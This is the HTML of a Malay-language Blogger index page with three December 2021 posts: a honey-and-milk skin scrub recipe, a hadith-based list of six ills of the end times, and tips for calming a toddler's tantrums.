<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2021/12/zikir-amalan-pembuka-rezeki.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-12-16T08:00:00+08:00'>December 16, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2021/12/zikir-amalan-pembuka-rezeki.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4949576189366150863&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4949576189366150863&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4949576189366150863&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4949576189366150863&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4949576189366150863&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/agama' rel='tag'>agama</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/tip-untuk-kulit-dehidrasi.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOGPoDEgATyyKPjG9BvocVaDhdMdWwZkRDwq86XwWkD4ewiuABY3QQKtf-n6mVNumC1KBR8fs-MNKPJSQKvcfJJkv5wNZWSVxnN9t41guKjaUq0RadZduH84zyc7Dd83WLCQfkkuRvrPtX/s72-c/1640442261262937-0.png",'Tip untuk kulit dehidrasi.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2021/12/tip-untuk-kulit-dehidrasi.html&title=Tip untuk kulit dehidrasi.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2021/12/tip-untuk-kulit-dehidrasi.html&title=Tip untuk kulit dehidrasi.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2021/12/tip-untuk-kulit-dehidrasi.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOGPoDEgATyyKPjG9BvocVaDhdMdWwZkRDwq86XwWkD4ewiuABY3QQKtf-n6mVNumC1KBR8fs-MNKPJSQKvcfJJkv5wNZWSVxnN9t41guKjaUq0RadZduH84zyc7Dd83WLCQfkkuRvrPtX/s16000/1640442261262937-0.png&description=Kulit yang cantik, mulus, lembab dan indah dan anjal adalah dambaan semua orang. Ada banyak petua untuk dapatkan kulit yang cantik, salah sa...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/tip-untuk-kulit-dehidrasi.html'>
Tip untuk kulit dehidrasi.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2021-12-16T03:00:00+08:00'>December 16, 2021</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2021/12/tip-untuk-kulit-dehidrasi.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary8497798244765374185'><div style="text-align: justify;">Kulit yang cantik, mulus, lembab dan indah dan anjal adalah dambaan semua orang. Ada banyak petua untuk dapatkan kulit yang cantik, salah satunya adalah kita boleh mencampurkan madu dan susu, di mana madu dan susu dapat membantu zat dan melembabkan kulit.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOGPoDEgATyyKPjG9BvocVaDhdMdWwZkRDwq86XwWkD4ewiuABY3QQKtf-n6mVNumC1KBR8fs-MNKPJSQKvcfJJkv5wNZWSVxnN9t41guKjaUq0RadZduH84zyc7Dd83WLCQfkkuRvrPtX/s1600/1640442261262937-0.png" style="margin-left: 1em; margin-right: 1em;">
    <img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOGPoDEgATyyKPjG9BvocVaDhdMdWwZkRDwq86XwWkD4ewiuABY3QQKtf-n6mVNumC1KBR8fs-MNKPJSQKvcfJJkv5wNZWSVxnN9t41guKjaUq0RadZduH84zyc7Dd83WLCQfkkuRvrPtX/s16000/1640442261262937-0.png" />
  </a>
</div><br /></div><div style="text-align: justify;">Caranya adalah dengan membuat scrub dari madu dan susu seperti berikut ini :</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">1. Campurkan menjadi satu&nbsp; :</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">&nbsp; &nbsp;- Satu sudu makan susu</div><div style="text-align: justify;">&nbsp; &nbsp;- Satu sudu makan madu</div><div style="text-align: justify;">&nbsp; &nbsp;- Satu sudu teh minyak zaitun dan</div><div style="text-align: justify;">&nbsp; &nbsp;- secubit garam</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">2. Lumurkan Scrub ini hanya pada area kulit tubuh.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">3. Diamkan lebih kurang 10-15 minit</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">4. Gosok perlahan-lahan</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">5. Bilas hingga bersih</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">6. Ulangi secara rutin satu minggu sekali.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Selamat mencuba.</div></div>
<script type='text/javascript'>createSnippet("summary8497798244765374185");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2021/12/tip-untuk-kulit-dehidrasi.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2021/12/tip-untuk-kulit-dehidrasi.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2021/12/tip-untuk-kulit-dehidrasi.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-12-16T03:00:00+08:00'>December 16, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2021/12/tip-untuk-kulit-dehidrasi.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8497798244765374185&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8497798244765374185&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8497798244765374185&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8497798244765374185&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8497798244765374185&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/beauty' rel='tag'>beauty</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>15 December 2021</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/apa-6-penyakit-yang-menimpa-umat-akhir.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLik5x3JXbJOzu8ALXK4mUGDqBTd1w0rHTH5jrHInOpoC0Dx_0H9m-ZKmIYwlqVEogpcUsEB14g8D0V7qMwMigQ20IonfJbMGwUnVRN3nJL7jYvtbb-pmJc4KnfPw9-uXx0ADrC1-koQar/s72-c/1640442703105112-0.png",'Apa 6 penyakit yang menimpa umat akhir zaman?'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2021/12/apa-6-penyakit-yang-menimpa-umat-akhir.html&title=Apa 6 penyakit yang menimpa umat akhir zaman?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2021/12/apa-6-penyakit-yang-menimpa-umat-akhir.html&title=Apa 6 penyakit yang menimpa umat akhir zaman?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2021/12/apa-6-penyakit-yang-menimpa-umat-akhir.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLik5x3JXbJOzu8ALXK4mUGDqBTd1w0rHTH5jrHInOpoC0Dx_0H9m-ZKmIYwlqVEogpcUsEB14g8D0V7qMwMigQ20IonfJbMGwUnVRN3nJL7jYvtbb-pmJc4KnfPw9-uXx0ADrC1-koQar/s1600/1640442703105112-0.png&description=            1. Terlalu banyak bersukaria. 2. Terlalu mewah. 3. Mengumpulkan harta sebanyak mungkin. 4. Penipuan dalam merebut harta benda du...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/apa-6-penyakit-yang-menimpa-umat-akhir.html'>
Apa 6 penyakit yang menimpa umat akhir zaman?
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2021-12-15T21:00:00+08:00'>December 15, 2021</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2021/12/apa-6-penyakit-yang-menimpa-umat-akhir.html#comment-form' onclick=''>
2 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary6104637406548776836'><div><br /></div><div><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLik5x3JXbJOzu8ALXK4mUGDqBTd1w0rHTH5jrHInOpoC0Dx_0H9m-ZKmIYwlqVEogpcUsEB14g8D0V7qMwMigQ20IonfJbMGwUnVRN3nJL7jYvtbb-pmJc4KnfPw9-uXx0ADrC1-koQar/s1600/1640442703105112-0.png" style="margin-left: 1em; margin-right: 1em;">
    <img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLik5x3JXbJOzu8ALXK4mUGDqBTd1w0rHTH5jrHInOpoC0Dx_0H9m-ZKmIYwlqVEogpcUsEB14g8D0V7qMwMigQ20IonfJbMGwUnVRN3nJL7jYvtbb-pmJc4KnfPw9-uXx0ADrC1-koQar/s1600/1640442703105112-0.png" width="400" />
  </a>
</div><br /></div><div>1. Terlalu banyak bersukaria.</div><div>2. Terlalu mewah.</div><div>3. Mengumpulkan harta sebanyak mungkin.</div><div>4. Penipuan dalam merebut harta benda dunia.</div><div>5. Saling memarahi.</div><div>6. Dengki-mendengki, sehingga menzalimi antara satu sama lain.</div><div><br /></div><div>(HR. Hakim)</div><div><br /></div><div>Kredit :&nbsp;<a href="http://telegram.me/hijrahpendosa">Telegram.me/hijrahpendosa</a></div></div>
<script type='text/javascript'>createSnippet("summary6104637406548776836");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2021/12/apa-6-penyakit-yang-menimpa-umat-akhir.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2021/12/apa-6-penyakit-yang-menimpa-umat-akhir.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2021/12/apa-6-penyakit-yang-menimpa-umat-akhir.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-12-15T21:00:00+08:00'>December 15, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2021/12/apa-6-penyakit-yang-menimpa-umat-akhir.html#comment-form' onclick=''>
2 comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6104637406548776836&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6104637406548776836&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6104637406548776836&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6104637406548776836&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6104637406548776836&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/agama' rel='tag'>agama</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/apa-nak-buat-kalau-si-kecil-anda.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhv2WuVs8-veAtzJNmoS-DPN1n1Gw0oWx7vlY7VUZ01_-e5PYaKynWNqS880hHb25mpEl7e113A3xS7uH1rcFHekktIqMeA6pZry_cE-mJNzrbgZ7M1_jjbitQxGWVpMu5TmC-YdYviqd_X/s72-c/1640443607165518-1.png",'Apa nak buat kalau si kecil anda mengamuk tanpa sebab? Ibu-ibu wajib baca ni.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2021/12/apa-nak-buat-kalau-si-kecil-anda.html&title=Apa nak buat kalau si kecil anda mengamuk tanpa sebab? Ibu-ibu wajib baca ni.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2021/12/apa-nak-buat-kalau-si-kecil-anda.html&title=Apa nak buat kalau si kecil anda mengamuk tanpa sebab? Ibu-ibu wajib baca ni.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2021/12/apa-nak-buat-kalau-si-kecil-anda.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhv2WuVs8-veAtzJNmoS-DPN1n1Gw0oWx7vlY7VUZ01_-e5PYaKynWNqS880hHb25mpEl7e113A3xS7uH1rcFHekktIqMeA6pZry_cE-mJNzrbgZ7M1_jjbitQxGWVpMu5TmC-YdYviqd_X/s16000/1640443607165518-1.png&description=Pernah tak anak korang tetiba mengamuk taktau apa sebab pun. Elok-elok main tetiba mengamuk macam nak tercabut rumah dia punya jerit. Macam ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/apa-nak-buat-kalau-si-kecil-anda.html'>
Apa nak buat kalau si kecil anda mengamuk tanpa sebab? Ibu-ibu wajib baca ni.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2021-12-15T18:00:00+08:00'>December 15, 2021</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2021/12/apa-nak-buat-kalau-si-kecil-anda.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary4168206361073802769'><div style="text-align: justify;">Pernah tak anak korang tetiba mengamuk taktau apa sebab pun. Elok-elok main tetiba mengamuk macam nak tercabut rumah dia punya jerit. Macam ibu yang berkerja jugak. Balik dari kerja, anak yang selalu <i>happy</i> dan ceria menunjukkan ciri-ciri <i>bad mood</i> tanpa sebab. Sudahlah mama penat pulang dari kerja, anak pula mengamuk tanpa diketahui puncanya. Apa cara terbaik berhadapan situasi ini?</div><div style="text-align: justify;"></div><div style="text-align: justify;"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody></tbody></table></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Apa yang patut dilakukan apabila anak berusia bawah dua tahun mengamuk?</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><u>1. Bertenang dan bersabar.</u></div><div style="text-align: justify;"><u><br /></u></div><div style="text-align: justify;">Ya, anda memang penat dan letih kerana baru pulang dari kerja tetapi jangan ikut perasaan dengan terus menengking dan memarahi si kecil. Sebaliknya tarik nafas dan bersabar. Bayangkan perasaannya yang ditinggalkan seharian oleh anda. Mungkin si manja rindukan mama dan tak tahu bagaimana cara meluahkan perasaan kecuali menangis dan mengamuk.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><u>2. Pujuk.</u></div><div style="text-align: justify;"><u><br /></u></div><div style="text-align: justify;">Teknik pujukan berkesan mungkin dapat menenangkan dan mententeramkan amukan si kecil. Setiap ibu punya cara memujuk anak masing-masing. Masa inilah anda perlu bijak menggunakan pelbagai teknik pujukan.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><u>3. Periksa apa yang tidak kena.</u></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Selepas cubaan memujuk tetapi si kecil masih lagi mengamuk, apa kata anda periksa keadaan dirinya. Mungkin ketika itu lampinnya sudah 'lencun' dan membuatkan dia tidak selesa atau mungkin juga anak anda sedang kelaparan tetapi oleh kerana masih belum pandai bercakap dia tidak boleh memberitahu keinginannya. Ada kemungkinan juga si kecil mengamuk kerana dia terlalu letih dan mengantuk atau ada sesuatu yang membuatkan dia tidak berpuas hati semasa di rumah pengasuh/taska.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><u>4. Tanya apa yang dikehendaki.</u></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Jika anak anda sudah boleh bercakap walaupun masih belum lancar dan fasih, tanyakan apa sebenarnya yang dia kehendaki. Sekurang-kurangnya anda dapat membantunya menyelesaikan masalah yang dihadapi sehingga membuatkan dia mengamuk.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhv2WuVs8-veAtzJNmoS-DPN1n1Gw0oWx7vlY7VUZ01_-e5PYaKynWNqS880hHb25mpEl7e113A3xS7uH1rcFHekktIqMeA6pZry_cE-mJNzrbgZ7M1_jjbitQxGWVpMu5TmC-YdYviqd_X/s1600/1640443607165518-1.png" style="margin-left: 1em; margin-right: 1em;">
    <img alt="Apa nak buat kalau si kecil anda mengamuk tanpa sebab? Ibu-ibu wajib baca ni." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhv2WuVs8-veAtzJNmoS-DPN1n1Gw0oWx7vlY7VUZ01_-e5PYaKynWNqS880hHb25mpEl7e113A3xS7uH1rcFHekktIqMeA6pZry_cE-mJNzrbgZ7M1_jjbitQxGWVpMu5TmC-YdYviqd_X/s16000/1640443607165518-1.png" title="Apa nak buat kalau si kecil anda mengamuk tanpa sebab? Ibu-ibu wajib baca ni." />
  </a>
</div><br /></div><div style="text-align: justify;"><div><u>5. Beri susu.</u></div><div><br /></div><div>Susu juga boleh menjadi 'ubat' penenang paling mujarab. Tak kira sama ada anak anda menyusu susu formula atau menyusu susu ibu.</div><div><br /></div><div><u>6. Mandikan.</u></div><div><br /></div><div>Bawa anak mandi dan bersihkan dirinya. Ia turut boleh membantunya bertenang. Mungkin dia merasa tidak selesa kerana baju yang kotor dan badan yang berpeluh selepas bermain di rumah pengasuh atau taska.</div><div><br /></div></div><div style="text-align: justify;"><u>7. Peluk dan tenangkan.</u></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kadangkala anak kecil anda sebenarnya rindukan pelukan hangat daripada ibu selepas seharian tidak berjumpa. Jadi, berikan dia pelukan dan tenangkan dengan kata-kata lembut.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><u>8. Tidurkan.</u></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Rasa letih dan mengantuk yang dialami boleh juga membuatkan anak anda mengamuk. Salah satu cara untuk menenangkan anak yang mengamuk ialah menidurkannya.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Situasi ini adalah perkara normal yang akan dihadapi oleh papa dan mama tanpa diduga. Kadangkala amukan dan bad mood si manja anda berlarutan sampai ke malam. Banyakkan bersabar dan cuba cari jalan menenangkan anak.</div><div style="text-align: justify;"><br /></div><div><div style="text-align: justify;">Kredit : HASNITA PaMa dan Grup Telegram Petuadankesihatan.</div><div style="text-align: justify;"><br /></div></div></div>
<script type='text/javascript'>createSnippet("summary4168206361073802769");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2021/12/apa-nak-buat-kalau-si-kecil-anda.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2021/12/apa-nak-buat-kalau-si-kecil-anda.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2021/12/apa-nak-buat-kalau-si-kecil-anda.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-12-15T18:00:00+08:00'>December 15, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2021/12/apa-nak-buat-kalau-si-kecil-anda.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
